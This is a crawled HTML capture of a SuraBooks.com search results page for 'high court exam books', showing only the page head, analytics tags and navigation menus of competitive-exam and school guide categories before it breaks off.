

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://www.surabooks.com/Search/?q=high%20court%20exam%20books&Page=7
body_size: 15930
content:
<!DOCTYPE html>
<html class="no-js" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="format-detection" content="mobileno=no" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
	<meta http-equiv="x-ua-compatible" content="ie=edge" />

	<title>Search Results for high court exam books - SuraBooks.com</title>
	<meta name="description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus." />
	<meta name="keywords" content="Tamilnadu school books, tnpsc books, competitive exam books, buy books online, School Guide, exam books, sura books, online book, Magazines, Samacheer Guides, exam master" />



	<meta property="fb:admins" content="590732080954830 " />
	<meta property="og:site_name" content="SuraBooks.com" />
	<meta property="og:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com" />
	<meta property="og:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus." />
	<meta property="og:image" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg" />
	<meta property="og:url" content="https://www.surabooks.com/" />
	<meta property="og:type" content="website" />
	<meta property="og:locale" content="en_us" />

	<meta name="google-site-verification" content="uCVMs7WkEg6vm2KR6TcIWcbOLbmVq8lWjzPBw2kk-0w" />
	<meta name="alexaVerifyID" content="9wVDxI8iiDJCCn9U8miaYGZDsOY" />
	<meta name="facebook-domain-verification" content="gqim6mfr3bs3hn5vlyb3fvd7b3gbhh" />

	<meta name="author" content="www.surabooks.com" />
	<meta name="copyright" content="SuraBooks.com" />
	<meta name="content-language" content="EN" />
	<meta name="resource-type" content="document" />
	<meta name="distribution" content="GLOBAL" />
	<meta name="robots" content="ALL" />
	<meta name="revisit-after" content="1 day" />
	<meta name="rating" content="general" />
	<meta name="classification" content="Online Books Store" />

	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="@surabooks">
	<meta name="twitter:creator" content="@SuraBooks">
	<meta name="twitter:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com">
	<meta name="twitter:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus.">
	<meta name="twitter:image:src" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg ">


	<!-- Favicon -->
	<link rel="shortcut icon" type="image/x-icon" href="/resources/imgs/theme/favicon.ico" />
	<!-- Template CSS -->

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin>
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>

	<link rel="preconnect" as="font" type="font/woff2" href="/resources/fonts/uicons/uicons-regular-straight.woff2">
	<link rel="preconnect" as="font" type="font/woff" href="/resources/fonts/uicons/uicons-regular-straight.woff">

	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
	<link rel="stylesheet" href="/resources/css/main.css?v=20250315" />
	<script src="https://use.fontawesome.com/a64af3738e.js" type="e9a802f08c6b302f26055e69-text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer" type="e9a802f08c6b302f26055e69-text/javascript"></script>


	<!-- Google Tag Manager -->
	<script type="e9a802f08c6b302f26055e69-text/javascript">(function (w, d, s, l, i) {
			w[l] = w[l] || []; w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js'
			}); var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-TLD849');
	</script>
	<!-- End Google Tag Manager -->


	<style type="text/css">
		.cont {
			display: none;
		}

		.footer {
			display: none;
		}

		.noscript {
			border: 1px solid #ccc;
			background-color: red;
			padding: 10px;
			margin: 5px;
			width: 500px;
			color: White;
			font-size: 14px;
		}
	</style>
	
</head>

<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLD849" height="0" width="0"
						style="display:none;visibility:hidden"></iframe>
	</noscript>
	<!-- End Google Tag Manager (noscript) -->

	<noscript>
		<div class="noscript">
			Your web browser is not fully supported by SuraBooks.com<br />
			<a title="Web Browser Not Supported" href="/BrowserHelp.asp" style="text-decoration: underline;">
				Click here to
				modify the browser settings
			</a>
		</div>
	</noscript>

	<!-- Quick view -->
	<div class="modal fade custom-modal" id="quickViewModal" tabindex="-1" aria-labelledby="quickViewModalLabel"
			 aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
				<div class="modal-body">
					###QuickViewModal###
				</div>
			</div>
		</div>
	</div>
	<header class="header-area header-style-1 header-height-2">
		<!-- Mobile Top Header -->
		<div class="mobile-promotion">
			<span style="display: block; text-align: right; margin-right: 1em;">
				<span class="LoggedUser LoggedUserName" style="display: none;">Welcome  </span>
				<a href="/MyAccount.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-user" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/Logout.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-sign-out" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/SignUp.asp" class="NoLoggedUser" style="display: none;color: white;">Login / Register</a>
			</span>
		</div>
		<!-- Mobile Top Header End -->
		<!-- Desktop Top Header -->
		<div class="header-top header-top-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-xl-3 col-lg-4">
						<div class="header-info" id="user-div">
							<ul>
								<li class="LoggedUser LoggedUserName" style="display: none;">Welcome </li>
								<li class="LoggedUser LoggedUserMyAccount" style="display: none;"><a href="/MyAccount.asp">My Account</a></li>
								<li class="LoggedUser LoggedUserLogout" style="display: none;">
									<a href="/Logout.asp">
										Logout <i class="fa fa-sign-out" style="color: white"></i>
									</a>
								</li>
								<li class="NoLoggedUser" style="display: none;"><a href="/SignUp.asp">Login / Register</a></li>
							</ul>
						</div>
					</div>
					<div class="col-xl-6 col-lg-4">
						<div class="text-center">
							<div id="news-flash" class="d-inline-block">
								<ul>
									<li>All subjects in one place for 10th, 11th, 12th</li>
									<li>Complete Study Materials - English and Tamil Medium</li>
									<li>Cash on Delivery Available throughout India</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="col-xl-3 col-lg-4">
						<div class="header-info header-info-right">
							<ul>
								<li>Need help? Call Us: &nbsp;<strong class="text-brand">+91 44 4862 2200</strong></li>


							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Top Header End -->
		<!-- Desktop Second Top Header -->
		<div class="header-middle header-middle-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="header-wrap">
					<div class="logo logo-width-1">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
					</div>
					<div class="header-right">
						<div class="search-style-2">
							<form name="frmSearchBox" id="frmSearchBox" novalidate="novalidate" method="get" action="/Search/">
								<button class="d-none" type="submit" id="btnSearchSubmit" style="display: none; width: 0px; height: 0px;"></button>
								<input id="txtTopSearchBox" type="text" name="q" value="" placeholder="Search by title, author, subject or ISBN here...  " />
							</form>
						</div>
						<div class="header-action-right">
							<div class="header-action-2">


								<div class="header-action-icon-2">
									<a href="/WishList.asp">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-heart.svg" />

									</a>
									<a href="/WishList.asp"><span class="lable">Wishlist</span></a>
								</div>
								<div class="header-action-icon-2">
									<a class="mini-cart-icon" href="/ShoppingCart.asp">
										<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
										<span class="pro-count blue" id="spanCartCount" style="display:none;">#CartCount#</span>
									</a>
									<a href="/ShoppingCart.asp"><span class="lable">Cart</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart">

									</div>
								</div>
								<div class="header-action-icon-2">
									<a href="#">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
									</a>
									<a href="#"><span class="lable ml-0">Account</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
										<ul>
											<li>
												<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
											</li>
											<li>
												<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
											</li>
											<li>
												<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
											</li>
											<li>
												<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
											</li>
											<li>
												<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
											</li>
											<li>
												<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
											</li>
										</ul>
									</div>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
										<ul>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
											</li>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Second Top Header End -->
		<!-- Desktop Menu Area Header -->
		<div class="header-bottom header-bottom-bg-color">
			<div class="container">
				<div class="header-wrap header-space-between position-relative">

					<!-- Mobile Device Logo-->
					<div class="logo logo-width-1 d-block d-lg-none">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo-mobile" /></a>
					</div>


					<div class="header-nav d-none d-lg-flex">

						<!-- Category Green Drop Down Menu-->
						<div class="main-categori-wrap d-none d-lg-block">
							<a class="categories-button-active" href="#">
								<span class="fi-rs-apps"></span> <span class="et">Browse</span> Categories
								<i class="fi-rs-angle-down"></i>
							</a>
							<div class="categories-dropdown-wrap categories-dropdown-active-large font-heading">
								<div class="d-flex categori-dropdown-inner">
									<ul>
										<li>
											<a href="/Category/6510/competitive-exam-books/">
												<img src="/resources/imgs/theme/icons/category-1.svg" alt="" />Competitive Exam Books
											</a>
										</li>
										<li>
											<a href="/Category/19/educational-and-professional/">
												<img src="/resources/imgs/theme/icons/category-2.svg" alt="" />Educational and Professional
											</a>
										</li>
										<li>
											<a href="/Category/1/fiction-and-non-fiction/">
												<img src="/resources/imgs/theme/icons/category-3.svg"
														 alt="" />Fiction and Non Fiction
											</a>
										</li>
										<li>
											<a href="/Category/4364/fiction-and-non-fiction/childrens-books/">
												<img src="/resources/imgs/theme/icons/category-10.svg" alt="" />Children's Books
											</a>
										</li>

									</ul>
									<ul class="end">
										<li>
											<a href="/Category/1257/religion-and-spirituality/">
												<img src="/resources/imgs/theme/icons/category-6.svg" alt="" />Religion and Spirituality
											</a>
										</li>
										<li>
											<a href="/Category/3866/school-guides/">
												<img src="/resources/imgs/theme/icons/category-7.svg"
														 alt="" />School Guides
											</a>
										</li>
										<li>
											<a href="/Category/76/self-help/">
												<img src="/resources/imgs/theme/icons/category-8.svg" alt="" />Self
												Help
											</a>
										</li>
										<li>
											<a href="/Category/6511/competitive-exam-books/tnpsc-exam-study-materials/">
												<img src="/resources/imgs/theme/icons/category-9.svg" alt="" />TNPSC exam study materials
											</a>
										</li>

									</ul>
								</div>

							</div>
						</div>
						<!-- Category Green Drop Down Menu End -->
						<!-- Desktop Main Menu -->
						<div class="main-menu main-menu-padding-1 main-menu-lh-2 d-none d-lg-block font-heading">
							<nav>
								<ul>
									<li class="hot-deals">
										<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" /><a href="/OfferList.asp">Deals</a>
									</li>
									<li>
										<a class="active" href="/">Home</a>
									</li>
									<li class='position-static'><a href='/Category'>CATEGORIES <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='position-static'><a href='/Category'>BOOKS <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
</ul></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li class='position-static'><a href='www.surabooks.com'>School Guides 2025-26 <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26580/school-guides/tamil-nadu-state-board/term-3-guides'>Term 3 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
<li class='position-static'><a href='https://www.surabooks.com/Category/26622/school-guides/tamil-nadu-state-board/school-guides-2026-27/'>School Guides 2026-27 <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:50%;'><ul><li><a href='https://www.surabooks.com/Category/26623/school-guides/tamil-nadu-state-board/school-guides-2026-27/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26624/school-guides/tamil-nadu-state-board/school-guides-2026-27/12th-standard/'>12th Standard Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:50%;'><ul><li><a href='https://www.surabooks.com/Category/36625/low-price-edition-guides/10th-standard-guides-low-price-edition'>10th Standard Low Priced Edition Guides</a></li>
<li><a href='https://www.surabooks.com/Category/36626/low-price-edition-guides/12th-standard-guides-low-priced-edition'>12th Standard Low Priced Edition Guides</a></li>
</ul></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3688/educational-and-professional/academic-and-professional/school/cbse/class-7'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/'>e-Brochure <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>


								</ul>
							</nav>
						</div>
						<!-- Desktop Main Menu End -->



					</div>

					<div class="header-action-icon-2 d-block d-lg-none">
						<div class="burger-icon burger-icon-white">
							<span class="burger-icon-top"></span>
							<span class="burger-icon-mid"></span>
							<span class="burger-icon-bottom"></span>
						</div>
					</div>
					<div class="header-action-right d-block d-lg-none">
						<div class="header-action-2">

							<div class="header-action-icon-2">
								<a class="mini-cart-icon" href="#">
									<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
